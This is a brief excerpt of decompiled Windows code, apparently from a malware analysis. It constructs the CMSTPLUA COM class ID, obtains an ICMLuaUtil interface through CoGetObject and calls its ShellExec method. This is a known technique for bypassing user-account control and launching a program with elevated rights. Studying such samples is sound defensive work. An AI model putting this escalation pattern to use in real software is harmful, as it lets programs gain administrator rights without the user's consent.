 while ( !v7 );
*(_OWORD *)v6 = xmmword_140003360;
*((_OWORD *)v6 + 1) = xmmword_140003370;      // {3E5FC7F9-9A51-4367-9063-A120244FBEC7}
*((_OWORD *)v6 + 2) = xmmword_140003380;
*((_OWORD *)v6 + 3) = xmmword_140003390;
*((_QWORD *)v6 + 8) = 0x43004500420046LL;
*((_DWORD *)v6 + 0x12) = 0x7D0037;
v6[0x26] = 0;
Object = CoGetObject(pszName, pBindOptions, &riid, (void **)&ppv);
v9 = ppv;
if ( Object )
{
if ( !ppv )
goto LABEL_16;
}
else
{
if ( !ppv )
goto LABEL_16;
((void (__fastcall *)(ICMLuaUtil *, LPWSTR, _QWORD, _QWORD, _DWORD, MACRO_SW))ppv->lpVtbl->ShellExec)(
ppv,
v1,
0,
0,
0,
SW_SHOW);
}
((void (__fastcall *)(ICMLuaUtil *))v9->lpVtbl->Release)(v9);